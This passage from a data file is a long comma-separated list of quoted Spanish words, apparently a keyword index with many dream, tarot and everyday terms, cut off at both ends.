osa","quagmire","salvarlos","simplificar","verdades","adivina","artefacto","bolas","brujería","comunicaste","conectará","contara","desenfrenadas","disfrazada","divinidad","empático","extracorporal","extracorporales","futhark","girar","hormonales","maestros","mantuvieron","materias","misteriosos","practican","recogieron","runas","runes","sacudir","saltos","sentimos","agotando","animarlo","asegure","cambiarse","clasifica","debilitado","dolencias","enriquecimiento","escrita","expresiva","innecesariamente","lesionado","menstrual","notadas","ocasional","olvidarán","perseguirlo","presentaba","rescate","sacrificar","salvarse","sanitaria","tampón","toalla","transfusión","aroma","conocen","florece","florecientes","fragante","jazmín","limbo","modernas","nocturna","olido","plantado","purificador","purificando","simplificación","solanáceas","terminando","abrirte","amantes","comprometas","coqueteó","cruel","despide","enamoramiento","flechazo","gritas","gritó","huyó","idealizar","preocupándote","seducido","descuidarlos","dictar","ejército","empeore","explosión","explota","explotaba","mejoramiento","pisé","rendido","terrestres","ajedrez","apostó","atormentado","backgammon","bolos","comportan","damas","deportistas","desilusiones","implementos","inmoralidad","juegue","jugadores","jugados","jugarlo","lanzamiento","olímpicos","participa","participó","partida","póquer","realizadas","residencial","teórico","amenazan","aprovechan","aterradores","creas","custodia","defendió","encargarte","exigir","fundamentados","gravemente","hiperactiva","jodan","merecías","recreación","sádica","sobreviviste","suelto","suponiendo","violando","violaste","violó","visceral","ahorre","aportes","arrastrados","burlas","castillos","desperdicio","dunas","duración","ecuación","enojará","enseñarnos","entierres","envejecimiento","esparces","eterno","extra","fundamentos","gastes","hipócrita","ilusorio","impermanencia","impermanente","influenciarlo","inutilidad","mojada","obstaculizan","playas","propensos","sand","socavando","temporalidad","traje","basaron","coches","defectuosas","destrozado","diciéndote","escapada","reconstruir","sólidos","aplicable","cabaña","convivan","desordenada","glotonería","inevitablemente","ladrillos","paja","pajita","presentarán","queso","atravesarás","colgada","desapegarse","empujarán","enfermas","gas","terminarás","confirmarán","empoderados","empujan","indefensa","levantado","levantas","percibimos","relacionan","ruedas","acostada","alineadas","apegos","arrugadas","chinches","confinada","controversias","decorativa","descansarás","deshecha","desordenadas","destruida","encantado","enfado","explicarle","extranjera","lejanos","manta","monetariamente","negociación","ofenda","pizca","promesa","visitada","enamoras","íntimos","conquista","descontinúa","dirigida","espada","espadas","especialista","filo","golpeaste","indirecta","mostrándote","mutilando","presume","reevalúa","retribución","retribuir","revisada","usarse","corteja","gay","genial","gobernante","idealismo","jefa","músico","prince","príncipe","promovida","reconexión","regencia","reverenciado","salvadora","seguidores","tirano","apoya","cagado","diera","entrante","ermitaño","hacías","incontrolados","influyendo","manejado","pudieron","tratados","enfrentamiento","establecerte","trono","usurpador","usurpar","ancianas","atrapen","madurando","manejarse","rebelde","representarán","actores","afortunadas","cancela","ensombrecido","enterarse","indisponibilidad","monedas","mostrará","mostró","reirás","sirvientes","sorteo","abordando","asentado","enfrentaba","rastrear","solía","taxi","afilar","afilas","comentario","conectan","cortantes","dañinos","dejadas","desafiladas","frases","generará","huellas","idiomáticas","inmoderados","lengua","mordaz","nitidez","quebrantadores","quirúrgicas","varones","volverán","animaste","contactarse","educadas","olviden","reconcilia","respetadas","resuelven","angers","apasionante","ardiente","biológica","colectiva","curativo","distrae","enojadas","felpa","gafas","heredamos","hogareño","imposibles","notados","rabillo","reavivamiento","reprime","sonrojado","combinar","envidiosa","librarte","orgánicos","quitarte","reconciliaciones","tiburón","tiburones","tratará","bloque","conformando","cruz","diferenciarán","grabar","imposibilidad","imprimir","maleable","multiplicará","adopte","asunción","basas","casualidad","decididas","dobles","implicas","inseguros","lanza","lanzas","providencial","sacas","arquetípico","conflictivas","confusos","divertiste","evaluaciones","incorrectas","interponen","madurado","mezclar","orientarse","abandonas","acertadas","adore","aeronaves","ángel","angustiosas","apagándose","aproximación","baliza","confirma","decidiendo","emite","faro","iluminarán","intuitiva","manejará","reveses","señalización","torre","transmisor","tremendamente","ubicado","agarrar","agujas","controlarlo","cuestionan","esvástica","montarla","nazis","pentagrama","quienquiera","activen","alarmas","almeja","avanzan","bocadillo","cangrejo","cangrejos","gruñón","influenciados","malhumorado","moviéndose","moviéndote","pellizcado","perseguía","recta","regente","aprobación","decisivos","deprimente","dignas","elevar","lean","librería","limitarse","socializando","suicidas","dedicarlo","ejerciendo","elevadas","extraordinarias","recuperarlo","abusiva","antítesis","aprendió","arrebatadas","catastrófica","controlarla","divulgación","examinarse","infligió","inundación","mentalidades","repetitivo","sobreviviente","sobrevivientes","victimología","aditiva","desarrollan","entristece","filtran","fortalece","inapropiadas","inducir","inmorales","pertenecemos","recapacitado","reinos","satisfactorio","sepas","superado","tentador","tienta","transmiten","vivimos","acera","deambular","despejados","regodeas","aclaraciones","acondicionado","air","apoyarte","asegures","aurora","dividida","equilibrado","forzados","fundamental","gurú","inflado","israel","melodía","olía","oxígeno","placa","regardie","sofocante","soplar","soprano","tenor","turbulencias","volaste","amará","anchas","apurado","barres","dependes","deslizas","doradas","largas","trama","tramo","airadamente","cometiste","digestivos","enamorarte","enoja","enojar","enojas","examina","impidiéndote","leerse","negarse","opuestos","productiva","representó","traspaso","advertencias","artístico","aturdido","corral","correspondido","criado","deliberadamente","despertarte","devuelve","falsedades","gallinas","gallinero","gallo","gallos","ignoras","impreso","intenten","lastimarás","llegas","mentirte","repiten","venda","devolviendo","obtendrán","prestada","provocaron","sentimental","vestir","aceptaciones","desempleados","desempleo","examinas","adversa","alertando","anuncie","aparecieron","compraras","crecen","desarraigado","exponerle","falo","fantasea","hongo","inquistive","mágicos","plantarse","prosperan","psicodélicos","recogió","regalaron","seamos","seta","setas","tonta","variedades","venenosos","versátiles","ajustados","apropiados","arrojar","beneficiosos","cambiándose","cambiándote","decisivas","dejemos","deshechos","ecológicas","inmovilicen","manchados","notable","pantalón","perciban","poniéndose","prendas","sorprendida","ubicarse","absurda","atraparte","carcelarios","complete","convicto","dispuesta","encarcela","enredar","exageración","inserte","meterse","absorbente","aclare","dedicadas","dedicamos","desbordó","desgastado","estableciéndose","firma","fluvial","incidente","invertido","jubiloso","limpiará","plana","realizados","referirá","sediento","sensata","abarrote","abra","abuchean","aplauden","aplaudido","aplaudidos","aplaudieron","criticados","criticaron","eche","falten","fijación","florecimiento","gritos","inflexión","invaluable","percibirán","reconociendo","retratado","shows","transmitirle","vino","agarrarlo","aprovecharás","compensaciones","cortaste","dedo","exigen","índice","índices","solías","toque","cubitos","derretidos","derretir","desaparecido","enfriar","enfriarse","estimulantes","temperamental","terminan","calmas","confrontado","incoherencia","incoherente","perjudicado","adelantarse","agotar","curva","defiendes","desconectó","detuvo","enfrentó","fortalecedor","fortaleza","grosero","horda","mostrarán","muro","necesitaría","negrita","ofreciéndole","protegiéndolo","protegiste","relatividad","sepan","vinculación","caballeroso","confiarle","consisten","discutiremos","disipará","elevará","empujó","gala","incluirlo","masa","medieval","pateado","patear","privarlo","rebotado","rebotar","respetarlos","simetría","conseguí","finalización","introducción","introducirse","justificación","parcial","sobreabundancia","transiciones","anónimas","antipáticas","atrocidad","cotilleando","dispuestas","echaba","entumecimiento","espanto","espuma","gruñidos","huirás","ladridos","liberará","partidario","perros","persigue","rabioso","rabiosos","superarán","traicionar","valdrán","amistosos","atenderlo","blancanieves","brotar","brutales","decepcione","déjelos","descúbrelo","desequilibrio","empequeñecido","empequeñecidos","enanos","gigantes","hadas","lastiman","leyendas","lindos","nórdicos","pequeñez","personita","picardía","pigmeo","pigmeos","primitivas","reían","reportará","representadas","superioridad","amenazar","boa","constrictor","detenga","edén","existido","incontrolada","instintiva","oprimida","precipitarse","señalando","tormentosos","abran","caracteriza","confíes","conversando","estadista","estatal","recordatorios","sumergida","apasiona","asesor","aventurera","basados","contemplas","embarcarse","emprenderá","enamorada","inconstancia","incorpóralo","inmediatos","marinero","marineros","riesgoso","romanticismo","atenderlos","impactos","pesan","pliegue","sobrecargando","truck","401k","acumular","esconderlas","excepción","extraviar","interesaría","reliquia","rodeados","rubí","rubíes","considerarla","exhalar","golondrina","referimos","tímida","tragarnos","acaricia","amistosa","aseo","caniche","caniches","cauto","celosas","comandos","coopera","criador","entrena","habitualmente","interactuando","intercambiar","intercambio","ladrando","ladrándote","mantenimiento","nerviosas","nerviosos","noten","pagado","participativa","planificada","ramificarte","reconocidas","territoriales","torcido","comunicó","debía","distraerse","escuchados","foro","inepto","maligna","moviéndolo","ouija","reconfortado","sucintamente","tablero","tableros","transitorios","bella","besado","besando","chismorrear","cuento","despertó","durmiente","ignorante","madrina","provenir","anímate","anomalías","corrigiendo","crueles","declaración","descuidan","discursos","dolorida","examinen","hostil","insatisfechos","molestaron","perturbadora","relucir","servirle","acabando","analice","caótico","celulares","computadoras","comunicador","contradicción","cuelas","delictiva","derriba","figurativo","hilera","juzgados","muros","pertenecía","pertenecías","portátiles","portones","rasgado","subí","vaga","vivías","asfixia","castigarte","castigues","comunicativos","griego","maloliente","radica","respirando","secretamente","acelerando","amorosas","automotivación","bicicletas","caerse","determinará","entrenar","estática","funcional","relajante","requeridos","volviste","abiertamente","asientos","ayudaras","béisbol","coliseo","competitivos","concierto","definiciones","embarazosos","emplea","escalonados","esférico","estadio","estadios","jugaba","juzgas","materializan","pidieron","razonablemente","rock","apoyaste","autoconflicto","aventurarse","dentales","equiparse","fracasado","identidades","meticuloso","optó","palillo","quisquilloso","regocijarse","reírse","visitan","agotada","aplicaron","borroso","cifra","colorido","comprometerte","cubrió","cuiden","efectivamente","inexistente","normalidad","quitara","subjetiva","vendada","vendaje","vendajes","vendas","abordas","adjuntos","archivos","fallecidos","materialista","refiérase","absorber","antojos","aportar","arruinados","asemejan","asociaban","budines","cenas","delicado","extrovertido","frutas","galletas","gratificarse","griegos","hornea","horneado","horneamos","horneando","individualmente","ingiriendo","íntimas","llamará","melocotones","morimos","organizaste","pan","panadería","panes","plátanos","predicamento","preparaste","priva","recomendación","repostería","simbolice","sociables","tarta","aplasta","aplastarse","arrojada","cometa","cometas","competitivas","critique","elevándose","lanzada","verlo","voladoras","vuelan","actriz","andrajosa","consumimos","dorado","mensajera","negociando","calmante","casan","novio","reflexionas","resisten","abrupta","destello","disfrutado","escandalizar","escenas","furiosas","interpreta","jugada","lidias","planificándolo","subestimación","subestimado","trueno","truenos","abrumador","avaricia","bruta","chismorrea","cucharas","derretida","derritiéndose","desarrollará","disminución","esperados","exageres","fortalecimiento","gaste","lingotes","llevarás","medalla","moneda","nacieron","oscurece","oscurecida","pendientes","plateada","plateado","plateados","ponderando","traerte","trascendente","vinculada","abadesa","abusar","alegro","amables","apuntará","atendidos","convento","cooperativo","dadas","demostrarán","enseña","entregándose","habíamos","haríamos","jurado","jurar","monja","nun","pacíficas","parezcan","rato","reuniéndose","señalaría","sonriendo","terminamos","adaptadas","apareciendo","editorial","expositor","extendidos","mantenga","perplejo","pretende","revista","revistas","afortunada","chillando","chismee","complicadas","continuará","correrá","cotillee","cresta","cruzarte","delgada","devoradas","empollando","europea","faisán","goldline","grano","interrupción","obligarte","opuestas","pasto","ponedoras","regeneración","relajarán","soleados","sujetar","sujetarle","tardará","conversar","cultivado","defienda","desafiarte","espero","estúpido","gestionado","luto","dañe","deforma","impedirá","recojan","anunciar","árida","cultivable","desagradablemente","explicado","inundadas","malicia","mienta","montículo","rumbo","acumularse","adiciones","ardor","autoabsorción","bellezas","decorativas","desbordamiento","desbordando","efusión","exótica","flujo","franqueza","instalar","instalaste","instaló","integradas","narcisismo","refrescarse","reinando","revitaliza","saciado","salpica","salpicarse","salpicé","seca","surgimiento","utilitarias","validación","vigorizado","visitaste","avivado","capturado","capturados","desalentador","estupefacto","exaltado","gremio","indicado","peces","pesca","pescados","pez","psyched","red","reflejarán","satisfecha","zimología","almohada","arrancadas","arrancan","arrastradas","cambiante","enfrentarlos","entiendo","imprescindible","inscríbase","logremos","mencionamos","pluma","posea","prestaría","recopile","sabios","seremos","vuelen","inconstante","viudez","buscamos","confunde","dirá","indigno","preguntado","revelando","ajena","bailado","bailaran","bailó","bromeado","coordinado","despreocupada","fija","florezca","happy","heterosexual","mortificado","panorama","torpe","tropezar","vals","waltz","almacena","apilar","construcciones","escaseces","fabricación","fabricar","granjero","pilas","rompible","alivian","apoyando","apoyarse","apoye","aprueban","arreglarlo","cojeando","dañadas","dependa","dependan","desecharse","destinadas","destruidas","destruiste","digna","expresado","formarse","magullado","muletas","paralelo","patético","protésica","respaldar","resultaron","soportado","superarlo","tobillo","visiblemente","agrandarse","camisa","cliente","conciso","déjame","diseña","embaucador","exactitud","métrica","midiendo","personalizada","presione","reparadas","reparan","sacará","sastre","acercara","asigne","denotará","despidiendo","estructurados","postularse","postuló","prístina","salieran","afectarlas","caerás","encantando","estafarán","vigile","acelera","animaciones","broma","bromeando","bromear","burlar","burlarías","burlarse","café","combinan","contenerse","cordial","demoras","directas","formados","fusionan","imaginaciones","inclinado","indirectas","provocando","ricas","teaser","traumáticamente","venganza","alejadas","culinarios","decorativos","extienden","forman","hierbas","impartir","integral","obsequio","plantan","prado","proporcionada","protectores","púrpura","retraído","trataba","violeta","violetas","viví","afectos","deberá","empoderar","escucharlos","majestuosamente","malcriado","todopoderoso","toneladas","apoderando","astillados","astillando","atractivos","caídos","dentadura","desmoronan","desmoronen","encaminar","escupiendo","incompetencia","partiendo","postiza","pudriendo","sacándote","saquen","apetece","bajes","cambiarán","confieses","conseguirás","cuides","derribes","estando","gritándote","hiervan","inspire","irte","reabastecido","reposición","vaticano","alguaciles","bata","deprimentes","embarazosas","equitativa","extraerle","judiciales","prevención","abrumadores","adoptado","afilados","ahogo","alarmarte","anglosajona","animará","atormenta","colchón","contemporáneo","cristianismo","demoníacas","denunciaron","deprimida","describiría","destructor","eclesiásticos","espectro","especulación","informan","invasión","longitud","maestras","mara","marc","medievales","minando","onda","originalmente","podías","sánscritas","abatido","acosador","acosar","criamos","dinosaurios","gángsters","imponernos","intimidado","intimidados","matón","monstruos","prepúberes","correcciones","hermanastro","pedirte","porta","portando","riñas","serena","subdesarrollada","brothers","conquiste","despreciada","duck","elijas","evidencia","exagerado","formando","furia","halo","hunt","infierno","jugaras","man","mario","obsession","pac","plaga","purgado","sega","versus","abriéndote","idealizando","mudó","representándote","carrie","chico","coronado","envejeciendo","graduación","incluirán","indecoroso","night","prom","testamento","viéndose","aceptarlo","apegados","automovilístico","controlamos","controlando","inmóvil","ocurrió","recomendar","volante","atraerlo","atrajeron","autodestrucción","bocina","cepillándote","comprendas","cuerno","cuernos","desarrollada","frigidez","generarle","hembras","inquietante","juramento","legendarias","lluvias","mitológica","ninfas","sirena","tentadoras","tentarte","terminaba","visitará","cobarde","comporta","duerma","ejerce","esclavo","esqueleto","fractura","imparte","indefensos","intimida","quedarte","tiraniza","amando","atrasado","experta","llora","ríe","engordado","engordar","retrospectiva","abortos","asesinan","cometen","desamparado","diablos","embarazadas","empezado","enfrentan","espontáneos","extravagantes","figurativa","incorporación","liberadas","literales","necesitado","procesará","recupera","reportan","socio","combatir","contener","discutió","discutir","abstracta","aceptaron","calificaciones","desempeñaste","discutida","discutidos","educado","equivalente","explorados","impartió","inherentemente","inscribirse","inscrito","pagarse","planear","recopilar","sistemas","vulnerables","actúen","cortejándote","decisiva","evitarlos","identificables","invaden","persiguiéndote","pretendientes","secuestran","ajustado","borda","bordadas","bordado","bordados","bordando","bordar","bordaste","calculador","cuidador","déjelo","demostraba","docenas","estresa","excepcionalmente","honrarán","impresionantes","maestra","mantas","meticulosidad","reflejado","reflejará","seda","surja","unicidad","utilitaria","utilitario","utilitarismo","acariciada","afeita","arreglada","barbudo","barbudos","bigote","despeinada","enfermizo","lavaste","molestarán","oculte","prematuramente","pruebe","recortando","rubia","veía","acumularás","admisión","anticipados","aplazamientos","arca","avergonzada","desagrado","descuidados","ensombrecerla","esmerados","estorbo","fenomenal","financista","frívolos","gracia","herirás","honestas","insinuará","intrigante","jugará","leyenda","literatos","llamamientos","llenaran","melena","merecido","monta","montas","noé","patea","perderán","propicio","recortar","reservas","satisfechos","telégrafo","tratada","unicornio","unicornios","velarán","condecorado","embellecerlo","embellecido","equivocará","humildemente","invitar","pintadas","redecora","redecorado","redecorarlas","soldado","tapicería","aplastada","arreglará","arruinarse","especulaciones","extrañando","negocia","negocias","séquito","sobrecargar","usurero","usureros","agravado","arrastrar","autoaceptación","comértelo","culparla","figurativamente","frigorífico","infracción","maletero","mudando","pesaba","relájese","rencor","saqué","silenciado","transgresiones","antídoto","antivirus","carecen","causas","cogiste","contagiar","contagiarla","contraigan","extendiendo","hardware","infectada","mrsa","población","tecnología","terminaste","transmita","transmitida","transmitiendo","transmitirse","virales","virus","zombismo","aderezos","chispas","complaciendo","cookie","cookies","gusten","horneadas","señalará","avisarle","defectuoso","disparan","hallazgos","insinúa","lleves","rodeándolo","aflojando","arrugado","bloqueadas","cediendo","doler","enconada","encubres","encubrimiento","esconden","lío","negó","pintarla","pintarlo","reemplazas","reprimirte","uniendo","wallpaper","feto","vinculando","adorables","agricultores","apelará","asado","balido","callejero","castas","chuletas","comunicas","cosechas","descarriadas","desolación","devoran","generosas","inconsistencias","inhumano","insinuantes","lamentará","lobos","madres","manipular","mercenario","pariendo","partos","pastor","pastos","presagiando","prodiga","proyectistas","repercutirá","retozando","sufrirán","unificación","usurpados","vellón","villanos","admitió","apologético","confesaste","corporación","corromperlos","corrompió","corrompirse","corrupción","corrupta","corrupto","denunciaste","descriptivo","desesperadamente","disculpaste","disculpó","malévolo","mentido","mintió","moralidad","moralmente","participaste","percibidos","pertenecer","policial","político","solucionarlo","sospechar","águilas","arriesgado","audaz","calva","dimensiones","dual","enjauladas","fantásticas","hebreos","majestad","preséntate","previsible","reconsiderarlo","regularmente","ansias","corteza","instancias","núcleo","nutrirá","sobrepasarlo","visualicé","aventurarte","empacada","llenan","maletas","preciosa","soplo","vayamos","distancias","fracasarán","observada","trabajadoras","anteponer","apreciadas","beneficencia","cocí","cocinado","cocinaste","cociné","cocinero","cocinó","consolamos","incomible","notan","nutrimos","nutritiva","nutritivo","postre","suyas","tranquilizarse","voluntario","administra","alistair","astas","cabras","caprichosa","crowley","define","delgadas","diciéndole","domesticadas","formidable","incorrectamente","lecheras","provocación","saltarina","abordan","calcula","calculadas","calculado","calculadora","calculadoras","calculados","calculé","costo","cuidadosa","estadístico","éticos","explicara","matemático","minuciosamente","pidiéndole","salario","aborda","cabina","canales","charlar","confiará","impedido","medite","profecías","rectificar","vinculado","abeja","abejas","acomodada","afectada","agilidad","agradecidos","alcanzó","apoderarán","ardilla","arraigará","arreglas","arreglaste","arrepientes","aterradoras","atrapan","bate","boscosa","cacería","capacitar","capturas","categorizan","centrarán","cobrado","completes","conejo","cotidiano","decepcionarse","delincuentes","discutirse","empañado","empujarte","enjambre","escondida","escribieron","estribos","estrictos","extiende","ganarías","hincapié","inaceptables","inadecuados","involucrando","juzgarse","liebre","maldiciendo","masiva","medites","moscas","murciélago","negado","ofendan","omiten","perderlo","perseguían","perseguidos","perseguirte","persiga","persiguiéndolo","person","preprogramadas","prestaste","psicólogos","reproducciones","retrasará","ríes","riesgosas","seguidor","siguiéndote","valer","vampiro","vencerás","visualizarla","zombi","zombie","zumban","administración","allanará","borla","burlarte","fabricante","hinchadas","interpretarlos","maligno","promete","seguirse","talla","agresor","anotando","apuro","balas","entregándote","francotirador","frustrará","infligir","lastimes","parecerle","pidiéndote","reaparecer","responsabilizas","sacudido","vengarte","acumulados","acumulen","atenuar","bóveda","doblados","encorvada","exploten","liberados","limpien","limpies","aprecio","compensación","cuerpos","delgado","enloquecer","exagerada","gordo","llagas","manifestadas","ocasionales","respiro","sanguijuelas","trascendencia","aprehensión","arrojó","autodestructiva","camarilla","cargados","chapoteo","dañina","desahogar","dirigidas","embotelladas","explote","globos","lanzado","malabarismo","malabarismos","minimizan","posterior","puerilidad","salpique","salpiquen","sinceras","ambulancia","asfixiando","coacción","comieran","protegernos","tragando","traumatizado","alterar","arcanos","baraja","caracterizan","copas","cruciales","​​de","explora","involucrarse","lecturas","llaman","modificar","palo","palos","pentáculos","vocacional","bonitas","cosmos","influya","iniciático","íntimamente","mundanería","oak","proporcionó","roble","solicitudes","solidez","tablas","tocarlo","tree","acordado","aprobados","aumentan","bonificación","desilusionarán","desperdicias","disminuyen","embriagado","gastarlo","ingratitud","ingreso","limosna","marearás","merecen","pagan","absorbiéndolo","consistente","crezcas","desintegración","durarán","empeorarla","generaciones","insustituibles","mandíbula","masticar","menospreciar","obligatorio","planeó","recordemos","represente","romperle","sanan","superas","vivamos","avestruces","avestruz","constructivos","enfrenten","enterrando","enterraste","optan","pisciana","recogiste","sueltas","unificadora","versos","volverían","despegado","ecografía","embrión","enlazando","germen","inhibición","morirá","mutilado","nace","omitir","principiante","sobrevivirá","exponencialmente","meditando","octavas","organo","permitiéndoles","profesionalmente","reclusión","reproduciendo","serenata","tonos","torpeza","anticipadamente","bendecida","codiciando","concede","consorte","departamento","encendió","fuegos","gratuita","obedeció","pude","respondidos","solidificación","venus","vestal","aclarado","agita","apreciarse","comprenderse","conservar","impuros","lagos","monitoreas","pescas","primaveral","asesinada","daña","deshace","interpongan","matándolas","matarlas","tornas","agarre","deban","definidos","desmembramiento","establecidas","interrupciones","maximizó","medición","mides","pulgar","reconsiderarse","revisarlo","serle","alter","alterado","alters","comunícate","monaguillo","aguardiente","brandy","emborrachado","gustavus","hindman","indisposición","innato","intoxicación","miller","modales","calavera","calaveras","cráneo","cráneos","geográfica","incompleto","matado","orlando","pirata","regresando","albedrío","barata","copia","enfocándose","falsificación","muñeca","reemplazado","relojes","rolex","sustituido","elevarse","flo","gaviota","gaviotas","tía","aliens","controlen","establecimiento","imprevistos","intrusivo","jehová","llamaron","mete","mormones","recibidos","secuestraron","testigos","visitados","visitantes","acompañan","atacarlos","convenza","eyed","parche","tácticas","tuerto","amish","basada","corrija","cuáquero","cuáqueros","enmendable","excedido","juntando","presentarse","recibirlos","señor","unida","acércate","alarde","carismático","caritativos","complacerlos","conociéramos","cuidas","dedicas","donaciones","donar","eclipsar","equitativo","informarles","intencionado","periódico","portada","solemos","temido","titular","trabajaron","aburrirse","cobran","deprimió","elixir","embarcaste","enriquezca","frustrarse","ingirió","invirtiendo","regalando","remitente","respiran","rindió","terso","vanguardia","viera","acercamiento","acerque","asociaron","ayudándole","footprints","huella","impidió","realidades","sustenta","viajen","buscarás","compañera","convincentemente","definirse","dependerás","desvelarlas","optimistas","osito","peluche","pertenezca","recibirlo","sexos","teddy","capeamos","corres","desafortunada","desencadenará","destrozan","eléctricas","emprenda","estrellan","exploración","inicia","pasatiempos","superarse","templado","tormentas","tormentosa","violentas","vórtice","colaboradores","complejidad","destacada","espiando","fijarse","minimizar","sonriente","susto","deliciosos","esponjoso","horno","noviazgo","panqueque","panqueques","próximamente","quemen","seco","wok","adieus","besos","despedida","despediste","despides","exiliará","gozo","interrumpa","reventada","viajará","anunciando","bendecidas","bendecirá","devastado","mirándote","mutuos","pedestal","recuéstate","remotamente","riéndote","agradezca","aguja","amortiguará","asistencia","brindando","cuidarlas","diagnóstico","enfermeras","estereotipado","generador","inyectando","nutridos","nutrirse","palmadita","pinchara","representativas","salubridad","temía","venas","vibración","abdomen","abdominal","apéndice","cirugía","gozar","retención","revise","síntoma","someta","sufriste","tengamos","transformar","usarlos","visitando","abandonadas","arquero","consolidada","cupido","decidas","deshazte","despertarás","estirado","flecha","flechas","invitará","lazo","terminen","tiro","apaga","apagado","asume","encendida","encendiste","enciendes","equipado","mostrándole","privación","terreno","veo","abrirle","aficiones","investigaciones","permiso","polvorienta","renovando","aproximadamente","arrugarse","definido","deseables","divida","doblado","eje","empieza","inerte","licenciada","lidia","petulante","rodear","segmentos","sesiones","suicida","veinticuatro","azulejo","baldosa","baldosas","concierne","corrompe","demuéstrales","desasosiego","dorados","escucharse","extravagante","irónicamente","listas","losas","magnífico","marcado","mosaico","mosaicos","neutral","niegan","participan","participará","promoverán","tejedor","agente","criada","destinado","doncella","forzada","impecable","interfiera","mucama","otorga","sirvienta","conectando","curativa","huérfano","huérfanos","ilustrando","indispuesto","introspección","orfanato","permitirle","reclamar","simbolizara","sostenerte","vagabundo","acaricie","autocastigo","criaste","cruzarse","defensiva","enfureció","espín","funda","gentil","incurrirás","internamente","originales","podían","púas","puerco","puercoespín","puntiagudas","transitada","abordó","aferrarte","borato","brincas","campanillas","consultas","data","encontraron","exploradas","explorado","forestal","iluminador","imaginas","musgo","rival","vegetación","agarrando","asqueroso","atrajiste","autoconservación","caseras","conejos","conservarlas","constanza","crayones","decapado","dirigirlo","encurtido","encurtidos","encurtir","eneldo","escabeche","fetos","intervenir","lechón","metiendo","preparándote","reciclado","régimen","remojado","sidra","soltarlo","tinto","vencimiento","vinagre","vinagres","devastación","habiendo","motoras","paralización","relajemos","terrores","cautivo","confidenciales","incriminatoria","liberarás","ocultado","orinando","posponerlo","tacto","torturando","absuelto","agentes","alejar","arrestado","arrestar","arrestarlo","autoafirmación","autorizada","condicional","conservando","elación","flirtado","indulgente","junta","juzgaron","negociar","oficiales","policías","reglamentos","regulaciones","reprimen","reprimenda","restrinjas","reunió","tabúes","acondicionamiento","adversidades","amenacen","armónicas","ático","cabañas","complacido","corrí","demolida","fortunas","ileso","mirándolo","perece","puñaladas","reconocimientos","remenda","reparó","saciar","acudan","adicta","conseguiste","dejarle","drogadicto","líneas","robaste","sobriedad","volteando","yonqui","agotamiento","cornisa","cruzarla","dolorido","estrechas","incorporan","llamarla","preocúpate","repisas","resiliencia","afronta","amarillos","analistas","bosques","calm","campiña","canal","centavos","considérate","desértico","espantosos","espectacular","fields","garden","habría","llano","montañas","nubladas","onduladas","safari","strange","water","woods","aconsejando","asustará","corten","arruinada","audición","bomba","catastróficas","censura","cohete","consume","derribado","destrozando","detonar","empañará","erupción","expanden","explosiones","gases","lesionados","maliciosos","oídos","producen","relojería","severidad","socavarán","temperaturas","verla","volcán","300","alfabeto","alquimia","alquimista","alquimistas","asienta","astrología","asutralia","atómico","bronce","centavo","centrémonos","charaka","corrosión","desarrollarás","escritos","estatura","filósofo","galvanizado","gitana","goteando","lana","latón","letargo","lucharon","maldiciones","metálico","numéricos","óxido","paracelso","perfeccionista","quemaban","químico","recubrimiento","redundante","requirió","samhita","testosterona","textos","torne","zag","zig","niebla","nube","oscurecido","parcialmente","tambaleándose","abordada","cartel","coincide","confused","desaparecer","desaparecidos","devolverlo","famosos","hopeful","lost","molde","reunirlo","advertido","advertirá","bing","chismeando","detendrán","empezarán","exige","repetitividad","acantilado","aterrizando","aterrizas","conduzca","consolarse","desproporcionado","dolía","dormidas","enamorando","enamorarse","enfocadas","envolviéndolos","espasmo","hipnológico","pararte","poniéndolas","precipicio","prepotente","retirarte","sumergiendo","visualizado","abarrotada","abarrotado","apatía","boleto","chocar","ciegamente","correspondida","cuotas","descarrilamiento","deslice","desolado","destinos","dilación","estrellarse","idoneidad","impulsada","ingeniero","interpretada","metódico","monótono","operamos","postergado","retrasa","subterráneas","subterráneos","subway","tarifa","terminal","trenes","túneles","alumno","autoconfirmación","ctrl","deshabilitar","favorecerás","gophoto","habilitar","igualitarismo","monotonía","raros","rige","uniformes","visten","vistes","abarcado","acariciado","agallas","aplastarte","arrastrado","autorreflexión","balanceó","boyante","canoa","cascada","cascadas","cayera","columpiarse","conflictiva","dejan","desafiar","desdén","disonancia","distracciones","enredadera","envolviéndolo","erosionado","fervor","persistir","rescatan","rescatar","rescató","subyacente","sumergido","torrente","vertical","viajan","viajas","viajó","vid","waterfall","caluroso","fruto","veraniega","armonioso","cantado","cantan","cantantes","cuarteto","inherente","pragmáticas","resistirse","automático","completaste","cruzas","cruzaste","destartalado","determinante","estableces","minucioso","sabrás","temías","valió","admitido","aniquilación","apartado","decepcionarlo","demostrará","desperdiciarse","dineros","emocionarse","enoje","ingresado","inhibiciones","manicomio","narcóticos","palizas","pensada","planifique","​​por","prohíben","suponer","aisladas","atan","atemorizado","conmovido","creyeron","crucificado","crucificaron","demuestre","gubernamentales","intentaste","jesucristo","líderes","mirarte","perdonada","políticas","practicado","recrear","regiones","representen","revelaciones","sectas","sociedades","1789","aborigen","aborígenes","australia","australianos","dispararte","emplearse","enfrentaría","filosofía","indígena","inglés","lenguas","nativo","recolector","xvii","desagüe","expresemos","folklore","grita","irreprochable","nacido","preocupen","resguardada","derramando","enfriando","funcionaba","funcionó","integrar","tardarán","demostración","dramatizado","aconsejar","confirmación","entretuve","escepticismo","escéptico","existirá","fascinante","intrínsecos","lea","leyó","palmas","superstición","alimentarios","aparentes","cambiarla","dale","demacrado","escriben","espejos","genéricos","grité","medianoche","miraba","mirará","mirarse","quedamos","refranes","retorcida","vapor","verías","aplicamos","compartida","confían","confidencial","construida","creerle","cultural","curiosidades","desarrolladas","deshacemos","elegirlo","fideicomisos","naturalezas","picazón","apoyas","certificados","destacando","evaluara","falsificado","inadvertido","merecía","otorgó","posees","premiado","regalaste","rehuye","talentosa","apareamiento","bailamos","break","discoteca","gimnasia","halagadora","hip","hop","natación","patinaje","sincronizada","sugiera","colocaron","coronados","coronas","decepcionadas","definitivo","descarta","donante","guirnalda","gustaba","laurel","mejorado","palmada","reconocen","tiara","creció","instintivos","levantan","pueblos","rizada","tupida","carpintero","picoteo","aplíquelo","asombrosamente","asustes","clamando","clasifican","cobren","comunicativa","concentrarnos","conciernen","conocidas","deberíamos","enriquecedores","melancólicos","milagrosos","refrescantes","ricamente","rondar","anteojeras","anteojos","confundirte","estantería","8211","censurado","conjurar","constreñida","esplendor","intensificarán","trabajarán","viviste","apestoso","ayudes","brindándoles","infructuoso","jolly","prolongados","stolk","terrorífico","vuelo","alienación","aligerarte","asqueado","ayudarse","cuarentena","desconcertantes","desplazado","maliciosas","subconscientes","amaste","conquistas","olvidadas","acuestas","atribuye","calmen","conectándose","conectó","estacionando","estacionarse","e